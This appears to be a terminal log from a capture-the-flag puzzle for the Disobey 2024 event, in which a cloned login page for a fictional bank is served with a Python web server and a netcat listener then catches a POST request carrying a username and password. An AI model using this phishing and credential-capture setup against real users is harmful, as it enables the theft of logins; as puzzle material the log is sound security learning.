 jubinblack@notpc:~/Documents/Disobey24/Disobey24/pcap_files/www$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
80.69.173.209 - - [13/Sep/2023 23:58:26] "GET /index.html HTTP/1.1" 200 -
80.69.173.209 - - [13/Sep/2023 23:58:26] "GET /static/style.css HTTP/1.1" 200 -
80.69.173.209 - - [13/Sep/2023 23:58:26] "GET /static/kkp_transparent.png HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
jubinblack@notpc:~/Documents/Disobey24/Disobey24/pcap_files/www$ nc -lnvp 1337
Listening on 0.0.0.0 1337
Connection received on 80.69.173.209 51228
POST /index.html HTTP/1.1
Host:
Connection: keep-alive
Content-Length: 84
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http:
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_0) AppleWebKit/537.36 (KHTML, like Gec
Accept-Language: en
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
Referer: http:// /index.html
Accept-Encoding: gzip, deflate
username=amadea.harjumotto%40kouvostopankki.fi&password=hitman_Vic_Le_Big_Mac_020120jubinblac